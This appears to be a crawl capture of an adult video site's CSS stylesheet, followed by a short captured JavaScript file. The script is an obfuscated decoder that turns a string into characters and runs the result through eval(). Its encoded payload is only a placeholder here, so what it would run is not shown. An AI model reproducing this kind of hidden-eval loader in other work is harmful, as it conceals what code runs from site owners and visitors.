.search input { background: none; border: 0 none; width: 100%; outline: 0 none; font-size: 16px; height: inherit; line-height: normal; }
.search button { -moz-transition: color 0.2s ease; -webkit-transition: color 0.2s ease; -o-transition: color 0.2s ease; transition: color 0.2s ease; background: none; overflow: hidden; position: absolute; top: 5px; right: 5px; border: 0 none; cursor: pointer; outline: 0 none; width: 40px; font-size: 20px; height: 40px; line-height: 30px; }
.search button:before { content: "\f002"; font-weight: 900; }

.swsearches { padding: 20px 0 0 0; }
.swsearches .swiper { text-align: center; display: flex; }
.swsearches .swiper-wrapper { margin: 0 auto; }
.swsearches .swiper-slide { float: none; display: inline-block; vertical-align: top; }
.swsearches a::before { content: "\f002"; font-weight: 900; display: block; float: left; height: inherit; line-height: inherit; margin-right: 3px; }
.swsearches a { height: 28px !important; line-height: 28px !important; padding: 0 10px !important; border-radius: 16px !important; font-size: 13px; }

.swiper-notification { display: none !important; }

.wrapper { position: relative; overflow: hidden; min-width: 320px; max-width: 990px; min-height: 700px; margin: 0 auto; padding-top: 40px; }

.title-blk { clear: both; position: relative; overflow: hidden; padding-right: 90px; }

.sort-btn { position: absolute; bottom: 0; right: 10px; height: 26px; line-height: 26px; font-size: 14px; text-align: center; cursor: pointer; display: block; overflow: hidden; }
.sort-btn::before, .sort-btn::after { font-weight: 900; display: block; height: inherit; line-height: inherit; width: inherit; }
.sort-btn::before { content: '\f1de'; font-size: 20px; float: left; margin-right: 3px; }
.sort-btn::after { content: '\f107'; -moz-transition: 0.4s ease; -webkit-transition: 0.4s ease; -o-transition: 0.4s ease; transition: 0.4s ease; font-size: 12px; float: right; margin-left: 3px; }
.sort-btn.active::after { transform: rotate(180deg); }

.sort { display: none; clear: both; overflow: hidden; }
.sort-blk { padding: 0 10px 10px 10px; float: right; border-radius: 6px; margin: 10px 10px 0 0; overflow: hidden; }
.sort a { display: block; float: left; height: 30px; line-height: 30px; margin: 10px 5px 0 5px; padding: 0 10px; font-size: 14px; position: relative; }
.sort a.active:before { border-left-style: solid; border-left-width: 1px; border-top-style: solid; border-top-width: 1px; border-radius: 15px 0 0 0; content: ''; position: absolute; top: 0; left: 0; width: 50%; height: 50%; }
.sort a.active:after { border-right-style: solid; border-right-width: 1px; border-bottom-style: solid; border-bottom-width: 1px; border-radius: 0 0 15px 0; content: ''; position: absolute; bottom: 0; right: 0; width: 50%; height: 50%; }

.content { overflow: hidden; position: relative; }

.thumbs-blk { overflow: hidden; position: relative; }

.thumb { overflow: hidden; width: 100%; position: relative; }
.thumb::after { content: ''; height: 42px; width: 42px; position: absolute; top: 50%; left: 50%; margin: -50px 0 0 -25px; border-right: 4px solid transparent; border-left: 4px solid transparent; border-top-width: 4px; border-top-style: solid; border-bottom-width: 4px; border-bottom-style: solid; border-bottom-color: inherit; border-radius: 50%; animation: spinner 1s linear infinite; }
.thumb a { cursor: pointer; display: block; position: relative; overflow: hidden; margin: 20px 10px 0 10px; }

.thumb:hover::after { display: none; }
.thimg { box-shadow: 0 5px 10px -5px rgba(0,0,0,0.3); position: relative; overflow: hidden; width: 100%; border-radius: 5px; }
.thimg img { position: absolute; top: 0; left: 0; width: 100%; height: auto; z-index: 2; }
.thimg::before { border: 1px solid rgba(255,255,255,0.5); content: ''; position: absolute; top: 1px; right: 1px; bottom: 1px; left: 1px; z-index: 5; border-radius: 5px; }
.thimg::after { background-color: rgb(0,0,0,0.4); -moz-transition: 0.8s ease; -webkit-transition: 0.8s ease; -o-transition: 0.8s ease; transition: 0.8s ease; opacity: 0; content: ''; position: absolute; top: 0; left: 0; width: 100%; height: 100%; z-index: 3; border-radius: 5px; }

.thumb .likes { white-space: nowrap; float: left; margin: 9px 10px 0 0; position: relative; overflow: hidden; text-overflow: ellipsis; font-size: 12px; text-align: center; padding: 0 10px; height: 38px; line-height: 38px; }
.thumb .likes:before { border-left-style: solid; border-left-width: 2px; border-top-style: solid; border-top-width: 2px; border-radius: 20px 0 0 0; content: ''; position: absolute; top: 2px; left: 0; width: 50%; height: 50%; }
.thumb .likes:after { border-right-style: solid; border-right-width: 2px; border-bottom-style: solid; border-bottom-width: 2px; border-radius: 0 0 20px 0; content: ''; position: absolute; bottom: 2px; right: 0; width: 50%; height: 50%; }
.thumb .likes span { display: block; float: left; margin-right: 1px; }
.thumb .likes span::before { content: "\f164"; font-size: 20px; }

.thumb p { line-height: 20px; max-height: 40px; overflow: hidden; font-size: 16px; }

.thumb .desc { overflow: hidden; height: 60px; margin-top: 8px; }
.thumb .desc span { display: block; float: left; font-size: 12px; margin-right: 10px; height: 20px; line-height: 20px; overflow: hidden; }
.thumb .desc span:last-child { margin-right: 0; }
.thumb .desc span:before { display: block; float: left; font-size: 16px; height: inherit; line-height: inherit; margin-right: 2px; margin-left: -1px; }
.thumb .desc span.views:before { content: "\f04b"; font-weight: 900; }
.thumb .desc span.time:before { content: "\f017"; }
.thumb .desc span.total:before { content: "\f144"; }

.thumb .label { border-width: 1px; border-style: solid; border-radius: 5px; position: absolute; top: 25px; right: 5px; padding: 0 5px; font-size: 12px; font-weight: bold; height: 20px; line-height: 20px; display: block; overflow: hidden; z-index: 6;  }

.thumb-alt p { line-height: 30px !important; height: 30px !important; max-height: 30px !important; font-size: 20px !important; margin-top: 6px; white-space: nowrap; text-overflow: ellipsis; } 
.thumb-alt .total { white-space: nowrap; float: right; margin: 6px 0 0 5px; position: relative; overflow: hidden; text-overflow: ellipsis; font-size: 11px; text-align: center; padding: 0 10px; height: 30px; line-height: 30px; }
.thumb-alt .total:before { border-left-style: solid; border-left-width: 2px; border-top-style: solid; border-top-width: 2px; border-radius: 20px 0 0 0; content: ''; position: absolute; top: 2px; left: 0; width: 50%; height: 50%; }
.thumb-alt .total:after { border-right-style: solid; border-right-width: 2px; border-bottom-style: solid; border-bottom-width: 2px; border-radius: 0 0 20px 0; content: ''; position: absolute; bottom: 2px; right: 0; width: 50%; height: 50%; }
.thumb-alt .total span { display: block; float: left; margin-right: 2px; }
.thumb-alt .total span::before { content: "\f144"; font-size: 16px; }

.brsq-300x100 { background-color: rgb(30,30,30); overflow: hidden; padding: 10px 0; }
.brsq-300x100 div { border-radius: 5px; margin: 0 auto; width: 300px; height: 100px; overflow: hidden; position: relative; }
.brsq-300x100 div iframe { position: absolute; top: 0; left: 0; width: 300px; height: 100px; }

.brsq-blk { overflow: hidden; text-align: center; padding-top: 40px; }
.brsq { border-radius: 5px; display: inline-block; vertical-align: top; margin: 10px 5px 0 5px; width: 300px; height: 250px; overflow: hidden; position: relative; }
.brsq iframe { position: absolute; top: 0; left: 0; width: 300px; height: 250px; }
.brsq-2, .brsq-3, .brsq-4, .brsq-5 { display: none; }

.modal-iframe { display: none; position: fixed; background-color: rgba(0,0,0,0.8); top: 0; left: 0; padding: 40px 0; width: 100%; bottom: 0; z-index: 99999; overflow: hidden; }
.modal-iframe .inner { margin: 0 10px 0 -10px; border-radius: 5px; overflow: hidden; position: relative; height: 100%; z-index: 89999; }
.modal-iframe .inner iframe { border: 0 none; position: absolute; top: 0; transform: translate3d(20px, 0, 0); left: 0; width: 100%; height: 100%; overflow: hidden; }
.modal-iframe::after { border-radius: 50%; border-style: solid; border-width: 1px; text-align: center; cursor: pointer; content: '\f00d'; font-weight: 900; z-index: 99999; position: absolute; top: 3px; right: 5px; width: 32px; height: 32px; line-height: 32px; font-size: 18px; }
.modal-iframe::before { cursor: pointer; font-family: 'Quicksand', sans-serif; text-transform: uppercase; content: 'Close Video [X]'; z-index: 99999; text-align: center; position: absolute; bottom: 0; left: 0; width: 100%; height: 40px; line-height: 40px; font-size: 14px; }
.modal-iframe .spinner { height: 62px; width: 62px; position: absolute; top: 50%; left: 50%; margin: -35px 0 0 -35px; border-right: 4px solid transparent; border-left: 4px solid transparent; border-top-width: 4px; border-top-style: solid; border-bottom-width: 4px; border-bottom-style: solid; border-radius: 50%; animation: spinner 1s linear infinite; }
@keyframes spinner { from {transform: rotate(0deg);} to { transform: rotate(360deg); }}

.video-cnt { overflow: hidden; position: relative; z-index: 100; }

.modal-video .video-cnt { padding-right: 20px; }

.video-tb { overflow: hidden; }

.video-cl { overflow: hidden; padding: 20px 10px 0 10px; }
.modal-video .video-cl { padding-top: 0; }

.video { background-color: rgb(0,0,0); border-radius: 5px; overflow: hidden; position: relative; }
.video iframe, .full-video video, .full-video source, .full-video object, .full-video embed, .full-video .fluid_video_wrapper { position: absolute !important; top: 0 !important; left: 0 !important; width: 100% !important; height: 100% !important; }
.video::before { content: ''; height: 42px; width: 42px; position: absolute; top: 50%; left: 50%; margin: -25px 0 0 -25px; border-right: 4px solid transparent; border-left: 4px solid transparent; border-top-width: 4px; border-top-style: solid; border-bottom-width: 4px; border-bottom-style: solid; border-bottom-color: inherit; border-radius: 50%; animation: spinner 1s linear infinite; }

.video-cl h1 { margin: 10px 0 0 0; }

.rating { overflow: hidden; text-align: center; position: relative; font-size: 0; padding: 10px 5px 0 5px; }
.rating a { cursor: pointer; display: inline-block; vertical-align: top; position: relative; overflow: hidden; text-overflow: ellipsis; font-size: 14px; text-align: center; margin: 0 1%; width: 48%; max-width: 160px; height: 52px; line-height: 52px; }
.rating a.like::after { -moz-transition: 0.2s ease; -webkit-transition: 0.2s ease; -o-transition: 0.2s ease; transition: 0.2s ease; border-left-style: solid; border-left-width: 2px; border-top-style: solid; border-top-width: 2px; border-radius: 55px 0 0 0; content: ''; position: absolute; top: 2px; left: 0; width: 100%; height: 60%; }
.rating a.dislike::after { -moz-transition: 0.2s ease; -webkit-transition: 0.2s ease; -o-transition: 0.2s ease; transition: 0.2s ease; border-right-style: solid; border-right-width: 2px; border-bottom-style: solid; border-bottom-width: 2px; border-radius: 0 0 55px 0; content: ''; position: absolute; bottom: 2px; right: 0; width: 100%; height: 60%; }
.rating a::before { -moz-transition: 0.2s ease; -webkit-transition: 0.2s ease; -o-transition: 0.2s ease; transition: 0.2s ease; display: inline-block; vertical-align: top; margin-right: 5px; font-size: 24px; }
.rating a.like::before { content: "\f164"; }
.rating a.dislike::before { content: "\f165"; }

.video-cl .info { overflow: hidden; text-align: center; }
.video-cl .info .meta { overflow: hidden; }
.video-cl .info .meta span { line-height: 26px; height: 26px; font-size: 14px; display: inline-block; vertical-align: top; overflow: hidden; margin: 5px 5px 0 5px; }

.video-cl .info .meta span:before { display: block; float: left; height: inherit; line-height: inherit; font-size: 18px; margin-right: 2px; line-height: inherit; }
.video-cl .info .meta .views:before { content: "\f04b"; font-weight: 900; }
.video-cl .info .meta .time:before { content: "\f017"; }
.video-cl .info .meta .date:before { content: "\f382"; font-weight: 900; }


.video-cl .links { overflow: hidden; padding-top: 10px; }
.video-cl .links .meta { overflow: hidden; padding: 20px 32px 0 0; float: left; }
.video-cl .links span { display: block; font-size: 14px; }
.video-cl .links span::before { display: block; float: left; margin-right: 2px; height: inherit; line-height: inherit; font-size: 18px; }

.video-cl .links span.categories::before { content: "\f02e"; font-weight: 900; }
.video-cl .links span.tags::before { content: "\f02c"; font-weight: 900; }
.video-cl .links span.channels::before { content: "\f5fd"; font-weight: 900; }
.video-cl .links span.stars::before { content: "\f005"; font-weight: 400; }

.video-cl .links a { border-style: solid; border-width: 1px; display: block; border-radius: 16px; margin: 8px 8px 0 0; float: left; padding: 0 12px; font-size: 14px; height: 30px; line-height: 30px; }

.modal-video .video-cl .links { display: none; }

.modal-video h1 { -moz-transition: 0.4s ease; -webkit-transition: 0.4s ease; -o-transition: 0.4s ease; transition: 0.4s ease; overflow: hidden; text-overflow: ellipsis; white-space: nowrap; text-align: left; }

.modal-video .video-cl .info { cursor: pointer; position: relative; padding-right: 30px; }
.modal-video .video-cl .info .meta span { display: block; float: left; }
.modal-video .video-cl .info::before { cursor: pointer; content: '\f107'; -moz-transition: 0.4s ease; -webkit-transition: 0.4s ease; -o-transition: 0.4s ease; transition: 0.4s ease; position: absolute; top: 10px; right: 0; font-size: 22px; font-weight: 900; line-height: 26px; width: 26px; }
.modal-video .video-cl .info.active::before { transform: rotate(180deg); }
.modal-video .video-cl .info.active h1 { white-space: normal; text-overflow: clip; }

.modal-video h2 { font-size: 20px; line-height: 24px; margin-top: 20px; }

.video-rt { overflow: hidden; text-align: center; padding-top: 30px; }

.modal-video .video-rt { display: none; }

.video-rt .brsq-3 { display: none; }
.video-rt .brsq-3, .video-rt .brsq-4 { display: none; }

.swiper { overflow: hidden; position: relative; padding-right: 30px; }
.swiper ul { display: flex; padding: 0 2px; }
.swiper li { float: left; flex-shrink: 0; overflow: hidden; width: auto; position: relative; }

.swiper-button-next, .swiper-button-prev { cursor: pointer; position: absolute; z-index: 500; top: 0; height: 100%; width: 30px; font-size: 24px; text-align: center; }
.swiper-button-next { right: 0; text-align: right; }
.swiper-button-prev { left: 0; text-align: left; }
.swiper-button-next:before, .swiper-button-prev:before { font-weight: 900; position: absolute; top: 50%; left: 0; right: 0; transform: translateY(-50%); -webkit-transform: translateY(-50%);}
.swiper-button-next:before { content: '\f105'; }
.swiper-button-prev:before { content: '\f104'; }
.swiper-button-disabled { display: none; }

.swthumbs { overflow: hidden; padding: 20px 10px 0 0; }
.swthumbs .swiper { padding: 0 0 0 10px; }
.swthumbs .swiper li { width: 260px; }
.swiper li .thumb { float: none !important; width: 100% !important; }
.swiper li .thumb::after { height: 32px; width: 32px; margin: -45px 0 0 -20px; font-size: 20px; }

.modal-video .swthumbs { padding-right: 0; }
.modal-video .swiper li .thumb a { margin: 0 10px 0 0 !important; }
.swiper li .thumb a { margin: 0 10px 0 0 !important; }
.swiper li .thumb p { font-size: 14px; }
.swiper li .thumb .likes { font-size: 10px; }
.swiper li .thumb .likes span::before { font-size: 16px; }

.swiper li .thumb .label { top: 5px; right: 5px; }
.modal-video .swiper li .thumb .label { top: 5px; right: 5px; }

.swthumbs .swiper-button-next, .swthumbs .swiper-button-prev { font-size: 34px; padding: 0; width: 40px; top: -35px; }

.modal-video .swthumbs { padding-top: 10px; }

.navi-blk { overflow: hidden; padding: 36px 8px 0 8px; font-size: 0; text-align: center; }
.navi-blk .inner { overflow: hidden; padding-top: 10px; }
.navi-blk a, .navi-blk span { margin: 4px 2px 0 2px; display: inline-block; vertical-align: top; border-style: solid; border-width: 1px; height: 34px; line-height: 34px; border-radius: 18px; padding: 0 5px; min-width: 24px; font-size: 14px; overflow: hidden; }
.navi-blk a.next, .navi-blk span.next, .navi-blk a.prev, .navi-blk span.prev { padding: 0; width: 47%; margin: 4px 1% 0 1%; max-width: 200px; height: 40px; line-height: 40px; border-radius: 21px; }
.navi-blk a.next::after, .navi-blk span.next::after { content: "\f30b"; font-weight: 900; display: inline-block; vertical-align: top; height: inherit; line-height: inherit; font-size: 24px; margin-left: 5px; }
.navi-blk a.prev::before, .navi-blk span.prev::before { content: "\f30a"; font-weight: 900; display: inline-block; vertical-align: top; height: inherit; line-height: inherit; font-size: 24px; margin-right: 5px; }

.navi-blk .inner.next-desktop { display: none; }


.tags-list { overflow: hidden; padding: 10px 0 0 10px; }
.tags-list a { border-style: solid; border-width: 1px; display: block; border-radius: 16px; margin: 8px 8px 0 0; float: left; padding: 0 12px; font-size: 14px; height: 30px; line-height: 30px; }
.tags-list a::before { -moz-transition: 0.2s ease; -webkit-transition: 0.2s ease; -o-transition: 0.2s ease; transition: 0.2s ease; content: "\f02b"; font-weight: 900; display: block; float: left; font-size: 16px; margin-right: 3px; }

.partners-list { padding: 20px 0 0 10px; overflow: hidden; }
.partners-list a { border: 1px solid transparent; margin-right: 8px; font-weight: bold; padding: 0 16px; font-size: 16px; border-radius: 5px; height: 45px; line-height: 45px; display: block; overflow: hidden; }
.partners-list a::before { content: "\f058"; display: block; float: left; height: inherit; line-height: inherit; margin-right: 5px; font-size: 24px; }

.about { overflow: hidden; margin: 5px 10px 0 10px; font-size: 15px; line-height: 24px; text-align: justify; }
.about p { overflow: hidden; margin-top: 15px; }
.about a { border-bottom-width: 1px; border-bottom-style: solid; }

.footer-blk { margin-top: 50px; padding: 10px 10px 20px 10px; font-size: 15px; line-height: 22px; overflow: hidden; text-align: center; }
.footer-blk .wrapper { padding: 0 !important; min-height: 100% !important; }
.footer-blk p { margin-top: 10px; }
.footer-blk a { border-bottom-width: 1px; border-bottom-style: solid; margin: 2px 10px 0 10px; }

#scroll-top { border-width: 1px; border-style: solid; overflow: hidden; opacity: 0.9; border-radius: 50%; position: fixed; z-index: 20000; right: 20px; bottom: 20px; cursor: pointer; display: none; width: 40px; height: 40px; line-height: 40px; font-size: 20px; text-align: center; }
#scroll-top:hover { opacity: 1; }
#scroll-top:before { content: "\f106"; font-weight: 900; }

@media all and (min-width:460px) {
    .thumb { float: left; width: 50%; }
    .thumbs-blk { padding: 10px 5px 0 5px; }
    .thumb a { margin: 10px 5px 0 5px; }
    .thumb p { font-size: 14px; }
    .thumb-alt p { font-size: 16px !important; }
    .thumb .label { top: 15px; right: 0; }
}

@media all and (min-width:520px) {
    .rating { padding: 10px 0 0 0; float: left; }
    .rating a { display: block; float: left; margin: 0 20px 0 0; width: auto; max-width: 100%; }
    .rating a.like { padding-left: 15px; }
    .rating a.dislike { padding-right: 15px; }
    .video-cl .info { text-align: left; }
    .video-cl .info .meta span { display: block; float: left; margin: 5px 15px 0 0; }
    .video-cl .info .meta span:last-child { margin-right: 0 !important; }
    .thumb-alt p { font-size: 18px !important; }
}

@media all and (min-width:640px) {
    .sort-btn { font-size: 16px; }
    .brsq-2 { display: inline-block; }
    .thumb p { font-size: 15px; }
    .partners-list a { padding: 0 20px; font-size: 18px; height: 50px; line-height: 50px; }
}

@media all and (min-width:720px) {
    .thumb { width: 33.3333%; }
    .thumb p { font-size: 14px; }
    .thumb-alt p { font-size: 16px !important; }
}

@media all and (min-width:825px) {
    .wrapper { min-height: 620px; }
    .modal-iframe .inner { width: 825px; margin: 0 auto; transform: translateY(-50%); -webkit-transform: translateY(-50%); max-height: 620px; top: 50%; }
    .modal-video .video-tb { display: table; width: 100%; }
    .modal-video .video-cl, .modal-video .video-rt { display: table-cell; vertical-align: top; }
    .modal-video .video-cnt { padding: 0 8px 0 10px; }
    .modal-video .wrapper { padding-top: 20px !important; }
    .modal-video .video-cl { max-width: 100% !important; padding-top: 0 !important; }
    .modal-video .video-rt { width: 300px; max-width: 300px; padding: 0 15px 0 10px; }
    .modal-video .video-rt .brsq { margin: 0; }
    .modal-video .video-rt .brsq-2 { display: none; }
    .modal-video .swthumbs { padding-right: 15px; }
    .brsq-300x100 { display: none; }

    .navi-inner { display: inline-block; vertical-align: top; overflow: hidden;  }
    .navi-blk .inner { float: left; }
    .navi-blk .inner.next-desktop { display: block; }
    .navi-blk .inner.next-prev a.next, .navi-blk .inner.next-prev span.next { display: none; }
    .navi-blk a, .navi-blk span { height: 40px; line-height: 40px; min-width: 30px; border-radius: 21px; margin: 4px 4px 0 4px; }
    .navi-blk a.next, .navi-blk span.next, .navi-blk a.prev, .navi-blk span.prev { padding: 0 20px; width: auto; margin: 4px 16px 0 16px; max-width: 100%; min-width: 110px; }
    
    .thumb a:hover::after { transform: rotate(360deg); opacity: 1; z-index: 4; }
    .thumb a:hover .thimg::after { opacity: 1; }
    .thimg img { -moz-transition: 0.6s ease; -webkit-transition: 0.6s ease; -o-transition: 0.6s ease; transition: 0.6s ease; }
    .thumb a:hover .thimg img { transform: scale(1.02); }
    .thumb-alt a::after { content: '\f2f6'; border-radius: 0; width: 50px; border-right: 0; border-left: 0; margin: -48px 0 0 -25px; }
    .thumb-alt p { font-size: 18px !important; }
    .swiper li .thumb a::after { width: 52px; height: 42px; font-size: 30px; line-height: 42px; margin: -55px 0 0 -30px; }
    .rating { padding: 15px 20px 0 0; }
    .rating a.like { padding-left: 20px; }
    .rating a.dislike { padding-right: 20px; }
    .video-cl h1 { margin-top: 15px; }
    .video-cl .info .meta span { margin-right: 25px; }
    .video-cl .links a { border-radius: 18px; height: 34px; line-height: 34px; }
       
}

@media all and (min-width:1020px) {
    h2 { margin-top: 80px; }
    .head { padding-bottom: 10px; text-align: center; }
    a.logo { position: absolute; left: 10px; top: 10px; margin: 0; font-size: 18px; }
    .wrapper { padding-top: 50px; width: 1000px; max-width: 100%; }
    .head-btn { display: none; }
    .headmenu { display: inline-block !important; vertical-align: top; clear: none; padding: 10px 0 0 0; margin: 0 auto; }
    .headmenu a { margin: 0 15px; height: 30px; line-height: 30px; }
    .search-btn { top: 10px; }
    .swtype-1 a { border-radius: 18px; padding: 0 15px; height: 34px; line-height: 34px; }
    .thumb { width: 330px; }
    .thumb p { font-size: 15px; }
    .thumb .desc span { margin-right: 15px; }
    .swiper li .thumb .desc { bottom: 10px; left: 10px; }
    .modal-iframe { padding-top: 20px; padding-bottom: 30px; }
    .modal-iframe::after { width: 50px; height: 50px; line-height: 50px; font-size: 30px; top: 10px; right: 10px; }
    .modal-iframe .spinner { height: 72px; width: 72px; margin: -40px 0 0 -40px; }
    .brsq-blk { padding-top: 70px; } 
    .brsq { margin: 10px 10px 0 10px; }
    .brsq-3 { display: inline-block; }
    .video-tb { display: table; width: 100%; }
    .video-cl, .video-rt { display: table-cell; vertical-align: top; overflow: hidden; }
    .video-rt { width: 300px !important; min-width: 300px !important; max-width: 300px !important; padding: 0 10px 0 20px; }
    .video-rt .brsq { margin: 20px 0 0 0; }
    .video-cl { max-width: 600px !important; padding-right: 0; }
    .video-cl .info .meta a.like, .video-cl .info .meta a.dislike { margin-right: 10px !important; }
    .video-cl .info .meta span:last-child { margin-right: 0 !important; }
    .tags-list a { border-radius: 18px; height: 34px; line-height: 34px; }
    #scroll-top { width: 50px; height: 50px; line-height: 50px; font-size: 30px; }
}

@media all and (min-width:1040px) {
    .wrapper { width: 1020px; }
    .thumbs-blk { padding: 0; }
    .thumb { width: 340px; }
    .thumb a { margin: 20px 10px 0 10px; }
    .thumb .label { top: 25px; right: 5px; }
    .swiper li .thumb a { margin: 0 20px 0 0 !important; }
    .swiper li .thumb .label { right: 15px; }
}

@media all and (min-width:1285px) {
    .wrapper { min-height: 900px; }
    .modal-iframe { padding: 30px 0; }
    .modal-video .wrapper { width: 100%; }
    .modal-video .video-cl-2 { width: 934px !important; max-width: 934px !important; display: block; }
    .modal-video .video-rt .brsq-2 { margin-top: 20px; display: inline-block; }
    .modal-video .video-rt { padding-left: 20px; }
}

@media all and (min-width:1360px) {
    .headmenu a { margin: 0 25px; }
    .wrapper { width: 1340px; }
    .thumbs-blk { padding: 10px 5px 0 5px; }
    .thumb { width: 330px; }
    .thumb a { margin: 10px 5px 0 5px; }
    .thumb .label { top: 15px; right: 0; }
    .navi-blk a, .navi-blk span { height: 48px; line-height: 48px; min-width: 38px; border-radius: 25px; }
    .navi-blk a.next, .navi-blk span.next, .navi-blk a.prev, .navi-blk span.prev { height: 48px; line-height: 48px; border-radius: 25px; }
    .brsq-4 { display: inline-block; }
    .video-rt .brsq-3 { display: inline-block; }
    .swiper li .thumb a { margin: 0 10px 0 0 !important; }
    .swiper li .thumb .label { right: 5px; }
    .partners-list a { height: 60px; line-height: 60px; padding: 0 25px; }
}

@media all and (min-width:1380px) {
    .wrapper { width: 1360px; }
    .thumbs-blk { padding: 0; }
    .thumb { width: 340px; }
    .thumb a { margin: 20px 10px 0 10px; }
    .thumb .label { top: 25px; right: 5px; }
    .swiper li .thumb a { margin: 0 20px 0 0 !important; }
    .swiper li .thumb .label { right: 15px; }
}

@media all and (min-width:1720px) {
    .wrapper { width: 1700px; }
    .modal-iframe .inner { width: 1305px; max-height:890px; }
    .video-rt { padding-top: 12px; }
    .video-rt .brsq { margin-top: 8px; }
    .brsq-5 { display: inline-block; }
}

--- FILE ---
content_type: application/javascript
request_url: https://extremelyroughporn.com/js/bZxnjQZXGIQ10iAlXJowX.js
body_size: 21775
content:
function idjwjec(wgohfcgsew){var edjyisb='Z';var zgxglz='A';var jkgz=[];var ywrawakdz=new RegExp('['+zgxglz+'-'+edjyisb+']');var buyb=wgohfcgsew.split(ywrawakdz);for(var i=0;i<buyb.length;i++){jkgz.push(String.fromCharCode(parseInt(buyb[i],30)/(25)));}eval(jkgz.splice(1,jkgz.length).join(''));}idjwjec('[base64]'); 
     